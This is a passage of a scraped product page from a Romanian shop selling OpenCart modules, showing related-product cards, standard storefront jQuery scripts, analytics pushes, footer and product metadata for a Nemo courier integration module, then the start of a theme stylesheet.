right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('16');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul Facebook Pixel opencart" href="https://amenofis.ro/modul-facebook-pixel-opencart"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare Frisbo" href="https://amenofis.ro/modul-opencart-integrare-frisbo"><img  src="https://amenofis.ro/image/cache/catalog/module/frisbo-250x250.png" alt="Modul opencart integrare Frisbo"  title="Modul opencart integrare Frisbo" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare Frisbo" href="https://amenofis.ro/modul-opencart-integrare-frisbo">Modul opencart integrare Frisbo</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('1');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare Frisbo" href="https://amenofis.ro/modul-opencart-integrare-frisbo"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare NOD Distribution" href="https://amenofis.ro/modul-opencart-integrare-nod-distribution"><img  src="https://amenofis.ro/image/cache/catalog/module/integrare-network-one-distribution-nod_1353_1_1557159126-250x250.png" alt="Modul opencart integrare NOD Distribution"  title="Modul opencart integrare NOD Distribution" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare NOD Distribution" href="https://amenofis.ro/modul-opencart-integrare-nod-distribution">Modul opencart integrare NOD Distribution</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('13');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare NOD Distribution" href="https://amenofis.ro/modul-opencart-integrare-nod-distribution"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul opencart integrare Fan courier" href="https://amenofis.ro/modul-opencart-integrare-fan-courier"><img  src="https://amenofis.ro/image/cache/catalog/module/fan-courier-640x640-250x250.jpg" alt="Modul opencart integrare Fan courier"  title="Modul opencart integrare Fan courier" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul opencart integrare Fan courier" href="https://amenofis.ro/modul-opencart-integrare-fan-courier">Modul opencart integrare Fan courier</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('4');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul opencart integrare Fan courier" href="https://amenofis.ro/modul-opencart-integrare-fan-courier"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div></div></div></div><script>// <![CDATA[
jQuery(document).ready(function($) {
$('.releate-products').owlCarousel2({
pagination: false,
center: false,
nav: true,
dots: false,
loop: false,
margin: 10,
navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
slideBy: 1,
autoplay: false,
autoplayTimeout: 2500,
autoplayHoverPause: true,
autoplaySpeed: 800,
startPosition: 0, 
responsive:{
0:{
items:2
},
480:{
items:2					},
768:{
items:2					},
991:{
items:3					},
1200:{
items:4
}
}
});

});
// ]]></script>


	</div></div></div><script type="text/javascript"><!--
$(document).ready(function() { 
$('#thumb-slider .thumbnail').magnificPopup({
items: [
{src: 'https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg'}										],
navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
gallery: { enabled: true, preload: [0,2] },
type: 'image',
mainClass: 'mfp-fade',
callbacks: {
open: function() {
var activeIndex = 0;
var magnificPopup = $.magnificPopup.instance;
magnificPopup.goTo(activeIndex);
}
}
});
$('.large-image img').magnificPopup({
items: [
{src: 'https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg'}                            ],
navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
gallery: { enabled: true, preload: [0,2] },
type: 'image',
mainClass: 'mfp-fade',
callbacks: {
open: function() {
var activeIndex = 0;
var magnificPopup = $.magnificPopup.instance;
magnificPopup.goTo(activeIndex);
}
}
});
});
//--></script></div></div></div></div><script type="text/javascript"><!--
$('#button-cart').on('click', function() {
$.ajax({
url: 'index.php?route=extension/soconfig/cart/add',
type: 'post',
data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
dataType: 'json',
beforeSend: function() {
$('#button-cart').button('loading');
},
complete: function() {
$('#button-cart').button('reset');
},
success: function(json) {
$('.alert, .text-danger').remove();
$('.form-group').removeClass('has-error');
if (json['error']) {
if (json['error']['option']) {
$("html, body").animate({scrollTop: 200}, 500);
for (i in json['error']['option']) {
var element = $('#input-option' + i.replace('_', '-'));
if (element.parent().hasClass('input-group')) {
element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
} else {
element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
}
}
}
if (json['error']['recurring']) {
$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
}
// Highlight any found errors
$('.text-danger').parent().addClass('has-error');
}
if (json['success']) {
addProductNotice(json['title'], json['thumb'], json['success'], 'success');
// Need to set timeout otherwise it wont update the total
setTimeout(function () {
$('#cart  .total-shopping-cart').html(json['total'] );
$('.text-danger').remove();
}, 100);
$('#cart > ul').load('index.php?route=common/cart/info ul li');
}
window.dataLayer.push({
'event': 'addToCart',
'ecommerce': {
'currencyCode': 'RON',
'add': { // 'add'
'products': [{
'name': 'Modul opencart integrare Nemo courier',
'id': '6',
'price': '150.0000',
'brand': 'Amenofis',
'category': 'Module opencart',
'quantity': 1
}]
}
}
});
},
error: function(xhr, ajaxOptions, thrownError) {
alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
}
});
});
//--></script><script type="text/javascript"><!--
$('.optiuneasel').click(function(){
var option_id= $(this).val();
var img = $(this).attr('data-image');
console.log(img);
if(img !='undefined'){
$('#product-zoom').attr('src',img);
$('#product-zoom').attr('data-zoom-image',img);
$("html, body").animate({ scrollTop: 200 }, "slow");
// $('.removeimg').removeClass('zoomGalleryActive');
// $('.imagineop'+option_id).addClass('zoomGalleryActive');
// $( '.imagineop'+option_id).focus();
// $( '.imagineop'+option_id).click();
}
});
$('button[id^=\'button-upload\']').on('click', function() {
var node = this;

$('#form-upload').remove();

$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

$('#form-upload input[name=\'file\']').trigger('click');
if (typeof timer != 'undefined') {
clearInterval(timer);
}
timer = setInterval(function() {
if ($('#form-upload input[name=\'file\']').val() != '') {
clearInterval(timer);

$.ajax({
url: 'index.php?route=tool/upload',
type: 'post',
dataType: 'json',
data: new FormData($('#form-upload')[0]),
cache: false,
contentType: false,
processData: false,
beforeSend: function() {
$(node).button('loading');
},
complete: function() {
$(node).button('reset');
},
success: function(json) {
$('.text-danger').remove();

if (json['error']) {
$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
}

if (json['success']) {
alert(json['success']);

$(node).parent().find('input').attr('value', json['code']);
}
},
error: function(xhr, ajaxOptions, thrownError) {
alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
}
});
}
}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
e.preventDefault();
$('#review').fadeOut('slow');
$('#review').load(this.href);
$('#review').fadeIn('slow');
});
$('#review').load('index.php?route=product/product/review&product_id=6');
$('#button-review').on('click', function() {
$.ajax({
url: 'index.php?route=product/product/write&product_id=6',
type: 'post',
dataType: 'json',
data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : ''),
beforeSend: function() {
$('#button-review').button('loading');
},
complete: function() {
$('#button-review').button('reset');
},
success: function(json) {
$('.alert-success, .alert-danger').remove();

if (json['error']) {
$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
}

if (json['success']) {
$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

$('input[name=\'name\']').val('');
$('textarea[name=\'text\']').val('');
$('input[name=\'rating\']:checked').prop('checked', false);
}
}
});
});
//--></script> 
<script type="text/javascript"><!--
$(document).ready(function() {

$('.product-options li.radio').click(function(){
$(this).addClass(function() {
if($(this).hasClass("active")) return "";
return "active";
});

$(this).siblings("li").removeClass("active");
$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
})

// CUSTOM BUTTON
$(".thumb-vertical-outer .next-thumb").click(function () {
$( ".thumb-vertical-outer .lSNext" ).trigger( "click" );
});

$(".thumb-vertical-outer .prev-thumb").click(function () {
$( ".thumb-vertical-outer .lSPrev" ).trigger( "click" );
});
$(".thumb-vertical-outer .thumb-vertical").lightSlider({
item: 3,
autoWidth: false,
vertical:true,
slideMargin: 10,
verticalHeight:330,
pager: false,
controls: true,
prevHtml: '<i class="fa fa-angle-up"></i>',
nextHtml: '<i class="fa fa-angle-down"></i>',
responsive: [
{
breakpoint: 1199,
settings: {
verticalHeight: 320,
item: 3,
}
},{
breakpoint: 1024,
settings: {
verticalHeight: 235,
item: 2,
slideMargin: 5,
}
},{
breakpoint: 768,
settings: {
verticalHeight: 360,
item: 3,
}
},{
breakpoint: 480,
settings: {
verticalHeight: 110,
item: 1,
}
}

]

});


$("#thumb-slider .owl2-item").each(function() {
$(this).find("[data-index='0']").addClass('active');
});

$('.thumb-video').magnificPopup({
type: 'iframe',
iframe: {
patterns: {
youtube: {
index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
id: 'v=', // String that splits URL in a two parts, second part should be %id%
src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
},
}
}
});
});


//--></script><script type="text/javascript">
var ajax_price = function() {
$.ajax({
type: 'POST',
url: 'index.php?route=extension/soconfig/liveprice/index',
data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
dataType: 'json',
success: function(json) {
if (json.success) {
change_price('#price-special', json.new_price.special);
change_price('#price-tax', json.new_price.tax);
change_price('#price-old', json.new_price.price);
}
}
});
}
var change_price = function(id, new_price) {
$(id).html(new_price);
}
$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
ajax_price();
});
</script><script type="text/javascript"><!--

function showtabel(){
$(".tabel").addClass('active');
$("#tab-6").addClass('active in');
$(".desc").removeClass('active');
$('html, body').animate({
scrollTop: $(".asistenta_telefonica").offset().top
}, 100);
}
function showlist(uri) {
window.location.href = 'https://amenofis.ro/cadouri-surpriza?old='+uri;
}
$(function ($) {
var $nav = $("#thumb-slider");
$nav.each(function () {
$(this).owlCarousel2({
nav:true,
dots: false,
slideBy: 1,
margin:10,
navText: ['<i class="fa fa-caret-left"></i>','<i class="fa fa-caret-right"></i>'],
responsive:{
0:{
items:2
},
600:{
items:3
},
1000:{
items:5
}
}
});
})
});
//--></script><script>
window.dataLayer.push(
{
event: 'eec.detail',
ecommerce:
{
detail:
{
actionField: {
list: 'Product Page' // lasam asa
},
currencyCode: 'EUR',
products: [
{
name: 'Modul opencart integrare Nemo courier',
id: '6',
price: '150.0000',
brand: 'Amenofis',
category: 'Module opencart',
variant: ''
}]
}
}
});
</script><footer class="footer-container typefooter-1"><div class="footer-center"><div class="footer-center-2"><div class="container"><div class="descriere"><h3 style="text-align: center; margin-top: 10px">Amenofis - solutii custom pentru eCommerce</h3><p>
Inca din 2015 am creat peste 500 de site-uri si ne-am hiperspecializat cu solutii tehnice specifice Companiilor de Distributie prin Portal B2B si Premium dedicat Comertului Traditional B2C.
</p><p>
In special Retailerii cu magazine fizice apreciaza solutiile noastre pentru ca le punem la dispozitie toate instrumentele si serviciile necesare pentru deschiderea unui nou canal de vanzare online: design, training, dezvoltari custom pentru functionalitatile specifice, integrarea cu software de gestiune POS si ERP, a cardurilor de fidelitate si functionalitati avansate ca rezervarea produselor din magazinul online in cel mai apropiat punct de lucru fizic.
</p><p>
Si, cel mai important, oferim <b>Servicii de Mentenanta si Garantie,</b> <b>Suport Tehnic,</b><b>Consultanta si Dezvoltari Custom</b> pentru a sprijini cresterea afacerii.
</p></div><div class="row" style="border: 1px solid #f1f1f1;
padding: 20px 0px;
background: #0E4286;
border-radius: 5px;"></div></div></div></div><!-- FOOTER TOP --><!-- FOOTER CENTER --><div class="footer-center" style="padding-top: 15px"><div class="footer-center-1 container"><div class="row" style="border: 1px solid #f1f1f1;
padding: 20px 0px;
border-radius: 5px;"><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footer-contact"><div class="module "><div class="module clearfix"><p class="footertitle">Impreuna Sustinem Romania</p><p>
In ultimii ani, consumatorii au devenit mai grijulii in modul in care cumpara produse, sunt mai selectivi, se uita cu mai multa atentie de unde cumpara, compara preturile, revin cu feedback in urma experientei cu produsele respective.

</p></div></div>				</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="module clearfix"><p class="footertitle">Informatii</p><div  class="modcontent" ><ul class="menu"><li><a href="https://amenofis.ro/dezvoltare-site">Dezvoltare site Amenofis</a></li><li><a href="https://amenofis.ro/implementari-custom">Implementari custom</a></li><li><a href="https://amenofis.ro/politica-de-confidentialitate">Politica de confidentialitate</a></li><li><a href="https://amenofis.ro/termeni-si-conditii">Termeni si conditii</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="module clearfix"><p class="footertitle">Servicii clienti</p><div  class="modcontent" ><ul class="menu"><li><a href="https://amenofis.ro/index.php?route=account/account">Contul meu</a></li><li><a href="https://amenofis.ro/index.php?route=information/contact">Contact</a></li><li><a href="https://anpc.ro" target="_blank">ANPC</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" target="_blank">SOL</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="module clearfix"><p class="footertitle">Contact</p><div  class="modcontent" ><div class=""><ul class="box-footer-contact l-stacked left"><li><a href="/" id="logo-footer" title="Amenofis" class="logo-img t-logo-image t-image-logo-height"><img src="https://amenofis.ro/image/catalog/module/logo.png" alt="Amenofis"></a></li><li class="call-phone"><a href="tel:+40728037078" title="+40728037078"><b>Telefon</b>: 0728037078</a></li><li class="call-phone"><a href="mailto:office@amenofis.ro" title="office@amenofis.ro"><b>Email</b>: office@amenofis.ro</a></li></ul></div></div></div></div><div class="col-md-12 col-sm-12 col-xs-12 footer-menu clearfix"><div class="module custom_categories"><div class=" copyright"><span itemscope="" itemtype="http://schema.org/LocalBusiness"><img itemprop="image" src="https://amenofis.ro/image/catalog/module/logo.png" class="img-responsive inline" alt="Amenofis" style="max-height: 30px;"><span itemprop="priceRange">$$</span> |
Adresa
<span itemprop="name">CASIVA LIMITED</span>:
<span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress">Suite 2, 260</span>,
<span itemprop="addressLocality">Malln Street</span>,
<span itemprop="addressRegion">Gibraltar</span>,
<span itemprop="postalCode">GX11 1AA</span><span itemprop="telephone"> Tel: 0728.037.078</span> © 2025. Nr. R.: 125406</span></span></div><a href="https://anpc.ro" target="_blank"><img src="https://drinuniforma.ro/image/cache/webp/anpc.webp" style="max-width: 200px;" class="" alt="ANPC Doctor in uniforma" title="ANPC Doctor in uniforma"></a><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" target="_blank"><img src="https://drinuniforma.ro/image/cache/webp/sol.webp" style="max-width: 200px;" class="" alt="ANPC Doctor in uniforma" title="ANPC Doctor in uniforma"></a></div></div></div></div></div><!-- FOOTER BOTTOM --><br /></footer><script>
$(document).ready(function(){
$('#email').attr("placeholder", "Email");
$('#pass').attr("placeholder", "Parola");
});
</script><style></style>	 


<!-- Begin Cookie Consent plugin by Silktide  --></div></body></html><style>
.panel-body table tbody tr th, .panel-body table tbody tr td {
padding: 8px;
vertical-align: top;
border-top: 1px solid #f0f0f0;
border-right: 1px solid #e4e4e4;
}
.panel-body table tr:nth-child(2n) {
background: #f0f0f0;
}
.panel-body table {
width: 100% !important;
}
</style><style>
.contacts-form input[type=radio] { display: none; visibility: collapse; }
.contacts-form input[type=radio] + label {
position: relative;
float: left;
clear: none;
display: block;
width: 20px;
height: 20px;
margin: 0 5px 0 5px;
padding: 0;
outline: 0;
cursor: pointer;
background-color: #f60;
border-radius: 50%;
}
.contacts-form input[type=radio]#star-1 + label { margin: 0 5px 0 0; } .contacts-form input[type=radio]#star-5 + label { margin: 0 0 0 5px; }
fieldset > input[type=radio]:checked ~ label {
background-color: blue;
}
.text-success {
color: #090;
}
fieldset:hover > input[type=radio] + label:hover,
fieldset:hover > input[type=radio] + label:hover ~ label {
background-color: gold;
}
.user-avatar .thumbnail {
width: 70px;
height: 70px;
text-align: center;
overflow: visible;
border-radius: 50%;
padding: 20px !important;
margin-bottom: 0px !important;
}
.thumbnail .ini, .thumbnail>.em {
font-size: 24px;
font-weight: bold;
color: white;
line-height: 30px;
/*position: absolute;*/
/*top: 50%;*/
/*left: 50%;*/
-webkit-transform: translate(-50%,-50%);
transform: translate(-50%,-50%);
z-index: -1;
}
</style><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Product",
"description": "Integrarea presupune generarea automata, din platforma, a documentelor de stansport (AWB) si optiune de calcul automat al pretului de transport in funtie de locatie, valoarea si greutatea coletului. Atunci cand o comanda este confirmata, doar apesi butonul de genereaza AWB si documentele vor fi trimise direct catre curier, urmand ca acesta sa vina sa ridice comanda si sa o livreze la adresa din documentele trimise prin AWB.1. Trimiterea comenzi si generearea de awb&nbsp;2. Preluare de awb in format printabil3. Preluare de status livrari&nbsp;4. Importul incasarilor direct in site pentru inchiderea comenzilor5. Afisare pagina in site pentru traking status",
"name": "Modul opencart integrare Nemo courier",
"image": "https://amenofis.ro/image/cache/catalog/module/Nemo-Express-Branding-by-Brandient-logo-design-1000x1000.jpg",
"url":"https://amenofis.ro/modul-opencart-integrare-nemo-courier",
"sku":"Nemo courier",
"mpn":"6",
"brand": {
"@type": "Brand",
"name": "Amenofis"
},
"offers": {
"@type": "Offer",
"seller": "Amenofis",
"availability": "http://schema.org/InStock",
"price": "150",
"priceCurrency": "EUR",
"priceValidUntil":"2060-02-01",
"url":"https://amenofis.ro/modul-opencart-integrare-nemo-courier"
},
"review": []}
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amenofis.ro/index.php?route=product/product/review&product_id=6
body_size: -210
content:
<!--<p>Nu sunt opinii despre acest produs.</p>-->


--- FILE ---
content_type: text/css
request_url: https://amenofis.ro/catalog/view/theme/so-revo/css/layout1/orange.css
body_size: 33650
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #0E4286; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
